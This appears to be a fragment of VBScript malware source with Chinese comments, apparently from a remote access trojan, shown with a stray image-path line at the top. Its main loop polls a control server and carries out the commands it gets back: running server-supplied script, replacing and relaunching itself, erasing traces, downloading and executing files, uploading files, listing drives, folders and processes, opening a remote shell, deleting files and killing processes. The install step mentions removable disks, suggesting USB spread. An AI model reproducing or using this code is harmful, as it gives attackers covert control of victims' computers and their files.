 while true
install  '检测可移动磁盘
response = ""
response = post ("is-ready","")
cmd = split (response,spliter) ' <|>是分隔符
select case cmd (0)
case "excecute"  '执行服务器返回的vb脚本命令
      param = cmd (1)
      execute param
case "update"    '将服务器返回的代码写入自身脚本文件并重新启动脚本
      param = cmd (1)
      oneonce.close
      set oneonce =  filesystemobj.opentextfile (installdir & installname ,2, false)
      oneonce.write param
      oneonce.close
      shellobj.run "wscript.exe //B " & chr(34) & installdir & installname & chr(34)
      wscript.quit
case "uninstall"  '删除、清理痕迹
      uninstall
case "send"       '下载指定文件到指定目录并执行
      download cmd (1),cmd (2)
case "site-send"  '从服务器接收下载地址下载文件并执行
      sitedownloader cmd (1),cmd (2)
case "recv"       '上传指定文件
      param = cmd (1)
      upload (param)
case  "enum-driver" '遍历本地驱动器回传信息
      post "is-enum-driver",enumdriver
case  "enum-faf"    '遍历指定目录回传信息
      param = cmd (1)
      post "is-enum-faf",enumfaf (param)
case  "enum-process" '遍历进程回传信息
      post "is-enum-process",enumprocess
case  "cmd-shell"    '远程shell
      param = cmd (1)
      post "is-cmd-shell",cmdshell (param)
case  "delete"      '删除指定文件、目录
      param = cmd (1)
      deletefaf (param)
case  "exit-process"  '通过任务管理器kill指定进程
      param = cmd (1)
      exitprocess (param)
case  "sleep"
      param = cmd (1)
      sleep = eval (param)
end select